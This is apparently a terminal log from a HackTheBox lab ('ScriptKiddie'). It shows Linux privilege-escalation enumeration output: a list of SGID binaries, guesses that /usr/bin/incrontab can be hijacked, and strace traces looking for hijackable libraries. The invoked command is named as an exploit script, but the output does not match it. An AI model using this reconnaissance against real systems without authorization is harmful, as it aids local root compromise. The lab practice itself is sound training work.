 root@kali:/media/sf_Documents/Pentesting/HTB/Lab/ScriptKiddie# python3 msfvenom_apk_exploit.py
[+] SGID
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at
-rwxr-sr-x 1 root shadow 34K Feb 27 2019 /snap/core18/1880/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 34K Feb 27 2019 /snap/core18/1880/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root crontab 355K Mar 4 2019 /snap/core18/1944/usr/bin/ssh-agent
-rwxr-sr-x 1 root crontab 355K Mar 4 2019 /snap/core18/1880/usr/bin/ssh-agent
-rwxr-sr-x 1 root shadow 23K Mar 22 2019 /snap/core18/1944/usr/bin/expiry
-rwxr-sr-x 1 root shadow 71K Mar 22 2019 /snap/core18/1944/usr/bin/chage
-rwxr-sr-x 1 root shadow 23K Mar 22 2019 /snap/core18/1880/usr/bin/expiry
-rwxr-sr-x 1 root shadow 71K Mar 22 2019 /snap/core18/1880/usr/bin/chage
-rwxr-sr-x 1 root utmp 15K Sep 30 2019 /usr/lib/x86_64-linux-gnu/utempter/utempter
-rwxr-sr-x 1 root crontab 43K Feb 13 2020 /usr/bin/crontab
-rwxr-sr-x 1 root tty 31K Mar 5 2020 /snap/core18/1880/usr/bin/wall
-rwxr-sr-x 1 root incron 103K Mar 22 2020 /usr/bin/incrontab
--- It looks like /usr/bin/incrontab is executing incrontab and you can impersonate it (strings line: incrontab [<options>] <FILE-TO-IMPORT>)
--- It looks like /usr/bin/incrontab is executing /dev/null and you can impersonate it (strings line: /dev/null)
--- It looks like /usr/bin/incrontab is executing /dev/stdin and you can impersonate it (strings line: /dev/stdin)
--- It looks like /usr/bin/incrontab is executing /etc/incron.d and you can impersonate it (strings line: /etc/incron.d)
--- It looks like /usr/bin/incrontab is executing /var/run and you can impersonate it (strings line: /var/run)
--- It looks like /usr/bin/incrontab is executing /var/spool/incron and you can impersonate it (strings line: /var/spool/incron)
--- It looks like /usr/bin/incrontab is executing chmod and you can impersonate it (strings line: chmod)
--- It looks like /usr/bin/incrontab is executing chown and you can impersonate it (strings line: chown)
--- It looks like /usr/bin/incrontab is executing edit and you can impersonate it (strings line: edit)
--- It looks like /usr/bin/incrontab is executing editor and you can impersonate it (strings line: editor finished with error)
--- It looks like /usr/bin/incrontab is executing incrond and you can impersonate it (strings line: incrond)
--- It looks like /usr/bin/incrontab is executing incrontab and you can impersonate it (strings line: incrontab - inotify cron table manipulator)
--- It looks like /usr/bin/incrontab is executing incrontab and you can impersonate it (strings line: incrontab 0.5.12)
--- It looks like /usr/bin/incrontab is executing unlink and you can impersonate it (strings line: unlink)
--- It looks like /usr/bin/incrontab is executing watch and you can impersonate it (strings line: watch collision detected and recovery failed)
--- Trying to execute /usr/bin/incrontab with strace in order to look for hijackable libraries...
access("/etc/suid-debug", F_OK) = -1 ENOENT (No such file or directory)
access("/etc/suid-debug", F_OK) = -1 ENOENT (No such file or directory)
access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)
openat(AT_FDCWD, "/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libstdc++.so.6", O_RDONLY|O_CLOEXEC) = 3
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libgcc_s.so.1", O_RDONLY|O_CLOEXEC) = 3
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 3
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libm.so.6", O_RDONLY|O_CLOEXEC) = 3